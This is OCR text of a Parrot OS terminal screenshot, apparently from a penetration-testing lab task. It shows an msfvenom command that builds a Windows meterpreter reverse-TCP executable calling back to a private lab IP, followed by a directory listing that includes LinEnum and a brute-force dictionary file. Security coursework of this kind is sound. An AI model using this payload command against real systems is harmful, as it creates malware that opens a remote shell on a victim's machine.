 Parrot Terminal
File Edit View Search Terminal Help
┌─[root@osboxes]─[/home/atharva]
└──╼ #msfvenom -p windows/meterpreter/reverse_tcp --platform windows -a x86 -f e
xe LHOST=192.168.101.136 LPORT=444 -o Inter_Task3.exe
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: Inter_Task3.exe
┌─[root@osboxes]─[/home/atharva]
└──╼ #ls
Desktop Downloads LinEnum Pictures staff.txt
Templates
Documents Inter_Task3.exe Music Public task2_bruteforce_dictionary.txt
Videos
┌─[root@osboxes]─[/home/atharva]
└──╼ #